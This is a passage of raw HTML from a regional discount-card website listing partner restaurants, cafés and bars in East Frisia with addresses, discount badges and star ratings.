				<img width="1280" height="1600" src="https://ostfrieslandcard.com/wp-content/uploads/2022/05/castos-pizza2.jpg" class="attachment-full size-full wp-post-image" alt="castos pizza2" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2022/05/castos-pizza2.jpg 1280w, https://ostfrieslandcard.com/wp-content/uploads/2022/05/castos-pizza2-240x300.jpg 240w, https://ostfrieslandcard.com/wp-content/uploads/2022/05/castos-pizza2-819x1024.jpg 819w, https://ostfrieslandcard.com/wp-content/uploads/2022/05/castos-pizza2-768x960.jpg 768w, https://ostfrieslandcard.com/wp-content/uploads/2022/05/castos-pizza2-1229x1536.jpg 1229w, https://ostfrieslandcard.com/wp-content/uploads/2022/05/castos-pizza2-600x750.jpg 600w" sizes="auto, (max-width: 1280px) 100vw, 1280px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -GRATIS% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/restaurant-castos/">
					Restaurant Castos				</a>
			</h4>
            <p>Neapolitanische Küche vom Feinsten </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Am Delft 27, 26721 Emden            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a></div> </div>
        			<div class="eltd-ls-item-content">
							<div class="eltd-listing-rating-holder">

				

				<div class="eltd-average-rating">
					<span>
						2					</span>
				</div>

				<div class="eltd-listing-rating-stars-holder">
					<span class="eltd-rating-stars" style="width: 40%"></span>
				</div>

			</div>
					</div>
		
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/cocktail-taxi-norderney/">
				<img width="2560" height="1920" src="https://ostfrieslandcard.com/wp-content/uploads/2022/05/IMG_7116-scaled-1.jpg" class="attachment-full size-full wp-post-image" alt="IMG 7116 scaled 1" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2022/05/IMG_7116-scaled-1.jpg 2560w, https://ostfrieslandcard.com/wp-content/uploads/2022/05/IMG_7116-scaled-1-300x225.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2022/05/IMG_7116-scaled-1-1024x768.jpg 1024w, https://ostfrieslandcard.com/wp-content/uploads/2022/05/IMG_7116-scaled-1-768x576.jpg 768w, https://ostfrieslandcard.com/wp-content/uploads/2022/05/IMG_7116-scaled-1-1536x1152.jpg 1536w, https://ostfrieslandcard.com/wp-content/uploads/2022/05/IMG_7116-scaled-1-600x450.jpg 600w" sizes="auto, (max-width: 2560px) 100vw, 2560px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          EXTRA</div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/cocktail-taxi-norderney/">
					Cocktail Taxi Norderney				</a>
			</h4>
            <p>Dein Lieblingsgetränk kommt zu Dir </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Tannenstr. 14, 26548 Norderney            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/westgaster-muehle/">
				<img width="1197" height="1800" src="https://ostfrieslandcard.com/wp-content/uploads/2022/04/EFE2A060-5AEE-4756-95D4-744F0841AEE3.jpeg" class="attachment-full size-full wp-post-image" alt="EFE2A060 5AEE 4756 95D4 744F0841AEE3" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2022/04/EFE2A060-5AEE-4756-95D4-744F0841AEE3.jpeg 1197w, https://ostfrieslandcard.com/wp-content/uploads/2022/04/EFE2A060-5AEE-4756-95D4-744F0841AEE3-200x300.jpeg 200w, https://ostfrieslandcard.com/wp-content/uploads/2022/04/EFE2A060-5AEE-4756-95D4-744F0841AEE3-681x1024.jpeg 681w, https://ostfrieslandcard.com/wp-content/uploads/2022/04/EFE2A060-5AEE-4756-95D4-744F0841AEE3-768x1155.jpeg 768w, https://ostfrieslandcard.com/wp-content/uploads/2022/04/EFE2A060-5AEE-4756-95D4-744F0841AEE3-1021x1536.jpeg 1021w, https://ostfrieslandcard.com/wp-content/uploads/2022/04/EFE2A060-5AEE-4756-95D4-744F0841AEE3-600x902.jpeg 600w" sizes="auto, (max-width: 1197px) 100vw, 1197px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -50% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/westgaster-muehle/">
					Westgaster Mühle				</a>
			</h4>
            <p>Wunderschöne Teestube und Hofladen </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Alleestraße 65, 26506 Norden            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/freizeit-kultur/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_21_8531992481.png" alt="Category Custom Icon" /></div></a></div> </div>
        			<div class="eltd-ls-item-content">
							<div class="eltd-listing-rating-holder">

				

				<div class="eltd-average-rating">
					<span>
						3					</span>
				</div>

				<div class="eltd-listing-rating-stars-holder">
					<span class="eltd-rating-stars" style="width: 60%"></span>
				</div>

			</div>
					</div>
		
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/alter-markt-9-26721-emden-kudo-fusion-restaurant/">
				<img width="1200" height="674" src="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2022/02/IMG_1173.jpg" class="attachment-full size-full wp-post-image" alt="IMG 1173" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2022/02/IMG_1173.jpg 1200w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2022/02/IMG_1173-300x169.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2022/02/IMG_1173-1024x575.jpg 1024w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2022/02/IMG_1173-768x431.jpg 768w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2022/02/IMG_1173-600x337.jpg 600w" sizes="auto, (max-width: 1200px) 100vw, 1200px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/alter-markt-9-26721-emden-kudo-fusion-restaurant/">
					Kudo Fusion Restaurant				</a>
			</h4>
            <p>Suhi und vietnamesische Küche </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Alter Markt 9, 26721 Emden            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/festland-greetsiel/">
				<img width="1440" height="1920" src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/Greetsieler-Schollenfilet_FestLand-rotated.jpg" class="attachment-full size-full wp-post-image" alt="Greetsieler Schollenfilet FestLand rotated" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2021/10/Greetsieler-Schollenfilet_FestLand-rotated.jpg 1440w, https://ostfrieslandcard.com/wp-content/uploads/2021/10/Greetsieler-Schollenfilet_FestLand-rotated-600x800.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2021/10/Greetsieler-Schollenfilet_FestLand-225x300.jpg 225w, https://ostfrieslandcard.com/wp-content/uploads/2021/10/Greetsieler-Schollenfilet_FestLand-768x1024.jpg 768w, https://ostfrieslandcard.com/wp-content/uploads/2021/10/Greetsieler-Schollenfilet_FestLand-1152x1536.jpg 1152w" sizes="auto, (max-width: 1440px) 100vw, 1440px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          EXTRA</div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/festland-greetsiel/">
					FestLand Greetsiel				</a>
			</h4>
            <p>Futter vom Kutter und viel mehr </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Am Markt 2, 26736 Krummhörn            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/gezeiten-greetsiel/">
				<img width="1000" height="667" src="https://ostfrieslandcard.com/wp-content/uploads/2021/09/20200916000838-galerie-2-684802777169962120793494871147775917555712o.jpg" class="attachment-full size-full wp-post-image" alt="20200916000838 galerie 2 684802777169962120793494871147775917555712o" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2021/09/20200916000838-galerie-2-684802777169962120793494871147775917555712o.jpg 1000w, https://ostfrieslandcard.com/wp-content/uploads/2021/09/20200916000838-galerie-2-684802777169962120793494871147775917555712o-600x400.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2021/09/20200916000838-galerie-2-684802777169962120793494871147775917555712o-300x200.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2021/09/20200916000838-galerie-2-684802777169962120793494871147775917555712o-768x512.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/gezeiten-greetsiel/">
					Gezeiten Greetsiel				</a>
			</h4>
            <p>Speisen und Getränke vom Feinsten </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Katrepel 13, 26736 Greetsiel            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a></div> </div>
        			<div class="eltd-ls-item-content">
							<div class="eltd-listing-rating-holder">

				

				<div class="eltd-average-rating">
					<span>
						5					</span>
				</div>

				<div class="eltd-listing-rating-stars-holder">
					<span class="eltd-rating-stars" style="width: 100%"></span>
				</div>

			</div>
					</div>
		
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/strandbar-bensersiel/">
				<img width="1295" height="863" src="https://ostfrieslandcard.com/wp-content/uploads/2021/08/strandbar-bensersiel_003.jpg" class="attachment-full size-full wp-post-image" alt="strandbar bensersiel 003" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2021/08/strandbar-bensersiel_003.jpg 1295w, https://ostfrieslandcard.com/wp-content/uploads/2021/08/strandbar-bensersiel_003-600x400.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2021/08/strandbar-bensersiel_003-300x200.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2021/08/strandbar-bensersiel_003-1024x682.jpg 1024w, https://ostfrieslandcard.com/wp-content/uploads/2021/08/strandbar-bensersiel_003-768x512.jpg 768w" sizes="auto, (max-width: 1295px) 100vw, 1295px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          EXTRA</div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/strandbar-bensersiel/">
					Strandbar Bensersiel				</a>
			</h4>
            <p>Chillen, trinken und genießen </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Am Strand 8, 26427 Esens            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/teestube-moorgold/">
				<img width="1920" height="1280" src="https://ostfrieslandcard.com/wp-content/uploads/2021/08/moorgold-teestunde.jpg" class="attachment-full size-full wp-post-image" alt="moorgold teestunde" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2021/08/moorgold-teestunde.jpg 1920w, https://ostfrieslandcard.com/wp-content/uploads/2021/08/moorgold-teestunde-600x400.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2021/08/moorgold-teestunde-300x200.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2021/08/moorgold-teestunde-1024x683.jpg 1024w, https://ostfrieslandcard.com/wp-content/uploads/2021/08/moorgold-teestunde-768x512.jpg 768w, https://ostfrieslandcard.com/wp-content/uploads/2021/08/moorgold-teestunde-1536x1024.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          EXTRA</div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/teestube-moorgold/">
					Teestube Moorgold				</a>
			</h4>
            <p>Idyllische Teestube im Moormuseum </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Victorburer Moor 7a, 26624 Südbrookmerland            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a></div> </div>
        			<div class="eltd-ls-item-content">
							<div class="eltd-listing-rating-holder">

				

				<div class="eltd-average-rating">
					<span>
						5					</span>
				</div>

				<div class="eltd-listing-rating-stars-holder">
					<span class="eltd-rating-stars" style="width: 100%"></span>
				</div>

			</div>
					</div>
		
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/burger-king-norden/">
				<img width="952" height="536" src="https://ostfrieslandcard.com/wp-content/uploads/2021/07/62C3907F-B7A8-4DE2-8E29-05F81FA70FC1.jpeg" class="attachment-full size-full wp-post-image" alt="62C3907F B7A8 4DE2 8E29 05F81FA70FC1" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2021/07/62C3907F-B7A8-4DE2-8E29-05F81FA70FC1.jpeg 952w, https://ostfrieslandcard.com/wp-content/uploads/2021/07/62C3907F-B7A8-4DE2-8E29-05F81FA70FC1-600x338.jpeg 600w, https://ostfrieslandcard.com/wp-content/uploads/2021/07/62C3907F-B7A8-4DE2-8E29-05F81FA70FC1-300x169.jpeg 300w, https://ostfrieslandcard.com/wp-content/uploads/2021/07/62C3907F-B7A8-4DE2-8E29-05F81FA70FC1-768x432.jpeg 768w" sizes="auto, (max-width: 952px) 100vw, 952px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -15% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/burger-king-norden/">
					Burger King Norden				</a>
			</h4>
            <p>Saftige Burger, Softeis und vieles mehr… </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Bahnhofstraße 14B, 26506 Norden            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a></div> </div>
        			<div class="eltd-ls-item-content">
							<div class="eltd-listing-rating-holder">

				

				<div class="eltd-average-rating">
					<span>
						1					</span>
				</div>

				<div class="eltd-listing-rating-stars-holder">
					<span class="eltd-rating-stars" style="width: 20%"></span>
				</div>

			</div>
					</div>
		
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/emder-strasse-19-26603-aurich-burger-king-aurich/">
				<img width="511" height="511" src="https://ostfrieslandcard.com/wp-content/uploads/2021/07/EF2D7794-70DE-4D31-9E34-18BB69724A65.jpeg" class="attachment-full size-full wp-post-image" alt="EF2D7794 70DE 4D31 9E34 18BB69724A65" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2021/07/EF2D7794-70DE-4D31-9E34-18BB69724A65.jpeg 511w, https://ostfrieslandcard.com/wp-content/uploads/2021/07/EF2D7794-70DE-4D31-9E34-18BB69724A65-300x300.jpeg 300w, https://ostfrieslandcard.com/wp-content/uploads/2021/07/EF2D7794-70DE-4D31-9E34-18BB69724A65-100x100.jpeg 100w, https://ostfrieslandcard.com/wp-content/uploads/2021/07/EF2D7794-70DE-4D31-9E34-18BB69724A65-150x150.jpeg 150w" sizes="auto, (max-width: 511px) 100vw, 511px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -15% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/emder-strasse-19-26603-aurich-burger-king-aurich/">
					Burger King Aurich				</a>
			</h4>
            <p>Saftige Burger, Softeis und vieles mehr… </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Emder Straße 19, 26603 Aurich            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/the-flying-kitchen/">
				<img width="1280" height="853" src="https://ostfrieslandcard.com/wp-content/uploads/2021/01/D2B2C35D-F3A8-49A8-A6FA-52A9705F66FF.jpeg" class="attachment-full size-full wp-post-image" alt="D2B2C35D F3A8 49A8 A6FA 52A9705F66FF" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2021/01/D2B2C35D-F3A8-49A8-A6FA-52A9705F66FF.jpeg 1280w, https://ostfrieslandcard.com/wp-content/uploads/2021/01/D2B2C35D-F3A8-49A8-A6FA-52A9705F66FF-600x400.jpeg 600w, https://ostfrieslandcard.com/wp-content/uploads/2021/01/D2B2C35D-F3A8-49A8-A6FA-52A9705F66FF-300x200.jpeg 300w, https://ostfrieslandcard.com/wp-content/uploads/2021/01/D2B2C35D-F3A8-49A8-A6FA-52A9705F66FF-1024x682.jpeg 1024w, https://ostfrieslandcard.com/wp-content/uploads/2021/01/D2B2C35D-F3A8-49A8-A6FA-52A9705F66FF-768x512.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/the-flying-kitchen/">
					The Flying Kitchen				</a>
			</h4>
            <p>Authentisches American Diner im Herzen Ostfrieslands </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Südring 1, 26506 Norden            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/veranstaltungen-events/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Events_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/neuer-weg-53-26506-norden-restaurant-heimisch/">
				<img width="1200" height="696" src="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/001_Restaurant_Heimisch_Norden_Romantik_Hotel_Reichshof.jpg" class="attachment-full size-full wp-post-image" alt="001 Restaurant Heimisch Norden Romantik Hotel Reichshof" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/001_Restaurant_Heimisch_Norden_Romantik_Hotel_Reichshof.jpg 1200w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/001_Restaurant_Heimisch_Norden_Romantik_Hotel_Reichshof-600x348.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/001_Restaurant_Heimisch_Norden_Romantik_Hotel_Reichshof-300x174.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/001_Restaurant_Heimisch_Norden_Romantik_Hotel_Reichshof-1024x594.jpg 1024w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/01/001_Restaurant_Heimisch_Norden_Romantik_Hotel_Reichshof-768x445.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/neuer-weg-53-26506-norden-restaurant-heimisch/">
					Restaurant Heimisch				</a>
			</h4>
            <p>Klassische Küche trifft auf moderne Gerichte </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Neuer Weg 53, 26506 Norden            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a></div> </div>
        			<div class="eltd-ls-item-content">
							<div class="eltd-listing-rating-holder">

				

				<div class="eltd-average-rating">
					<span>
						4					</span>
				</div>

				<div class="eltd-listing-rating-stars-holder">
					<span class="eltd-rating-stars" style="width: 80%"></span>
				</div>

			</div>
					</div>
		
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/the-flying-kitchen-foodtruck/">
				<img width="828" height="831" src="https://ostfrieslandcard.com/wp-content/uploads/2021/01/63E3B2EA-F26E-4CE5-892C-51D252D33AB2.jpeg" class="attachment-full size-full wp-post-image" alt="63E3B2EA F26E 4CE5 892C 51D252D33AB2" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2021/01/63E3B2EA-F26E-4CE5-892C-51D252D33AB2.jpeg 828w, https://ostfrieslandcard.com/wp-content/uploads/2021/01/63E3B2EA-F26E-4CE5-892C-51D252D33AB2-300x300.jpeg 300w, https://ostfrieslandcard.com/wp-content/uploads/2021/01/63E3B2EA-F26E-4CE5-892C-51D252D33AB2-100x100.jpeg 100w, https://ostfrieslandcard.com/wp-content/uploads/2021/01/63E3B2EA-F26E-4CE5-892C-51D252D33AB2-600x602.jpeg 600w, https://ostfrieslandcard.com/wp-content/uploads/2021/01/63E3B2EA-F26E-4CE5-892C-51D252D33AB2-150x150.jpeg 150w, https://ostfrieslandcard.com/wp-content/uploads/2021/01/63E3B2EA-F26E-4CE5-892C-51D252D33AB2-768x771.jpeg 768w" sizes="auto, (max-width: 828px) 100vw, 828px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/the-flying-kitchen-foodtruck/">
					The Flying Kitchen &#8211; Foodtruck				</a>
			</h4>
            <p>Authentische amerikanische Küche vom Foodtruck </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Südring 1, 26506 Norden            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/veranstaltungen-events/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Events_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/landstrasse-39-26524-luetetsburg-schlossparkcafe-luetetsburg/">
